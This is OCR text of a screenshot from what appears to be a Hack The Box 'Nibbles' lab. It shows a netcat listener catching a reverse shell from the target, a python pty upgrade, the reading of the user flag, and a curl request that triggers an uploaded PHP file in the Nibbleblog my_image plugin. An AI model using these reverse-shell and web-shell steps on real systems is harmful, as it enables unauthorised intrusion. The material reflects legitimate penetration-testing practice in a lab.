 Kali purple [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminator May 18 09:14
cypherpunk@votex: ~
cypherpunk@votex: ~ × cypherpunk@votex: ~ × cypherpunk@votex: ~ × cypherpunk@votex: ~ ×
cypherpunk@votex: ~ 77x32
┌──(cypherpunk㉿votex)-[~]
└─$ nc -lnvp 13377
listening on [any] 13377 ...
connect to [10.10.14.204] from (UNKNOWN) [10.129.161.7] 41602
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd
/home/nibbler
<ml/nibbleblog/content/private/plugins/my_image$ cd/home/nibbler
nibbler@Nibbles:/home/nibbler$
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip user.txt
nibbler@Nibbles:/home/nibbler$ cat useer.txt
cat useer.txt
cat: useer.txt: No such file or directory
nibbler@Nibbles:/home/nibbler$ cat user.txt
cat user.txt
79c03865431abf47b90ef24b9695e148
nibbler@Nibbles:/home/nibbler$
cypherpunk@votex: ~ 77x32
┌──(cypherpunk㉿votex)-[~]
└─$ curl http://10.129.161.7/nibbleblog/content/private/plugins/my_image/imag
e.php
My image
Dashboard View Blog Log out
Caption
Right Ctrl
Search Latest games 09:14